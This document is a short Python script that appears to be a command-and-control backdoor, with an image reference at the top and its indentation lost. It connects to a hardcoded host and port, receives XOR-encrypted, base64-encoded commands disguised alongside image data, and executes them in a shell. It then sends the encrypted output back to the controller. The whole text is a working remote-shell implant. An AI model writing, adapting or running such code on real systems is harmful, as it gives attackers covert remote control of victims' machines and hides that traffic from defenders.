 import socket, base64, subprocess, sys
HOST = "10.0.2.64"
PORT = 1337
def xor_crypt(data, key):
key_length = len(key)
encrypted_data = []
for i, byte in enumerate(data):
encrypted_byte = byte ^ key[i % key_length]
encrypted_data.append(encrypted_byte)
else:
return bytes(encrypted_data)
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((HOST, PORT))
while True:
received_data = s.recv(4096).decode("utf-8")
encoded_image, encoded_command = received_data.split("AAAAAAAAAA")
key = "MySup3rXoRKeYForCommandandControl".encode("utf-8")
decrypted_command = xor_crypt(base64.b64decode(encoded_command.encode("utf-8")), key)
decrypted_command = decrypted_command.decode("utf-8")
result = subprocess.check_output(decrypted_command, shell=True).decode("utf-8")
encrypted_result = xor_crypt(result.encode("utf-8"), key)
encrypted_result_base64 = base64.b64encode(encrypted_result).decode("utf-8")
separator = "AAAAAAAAAA"
send = encoded_image + separator + encrypted_result_base64
s.sendall(send.encode("utf-8"))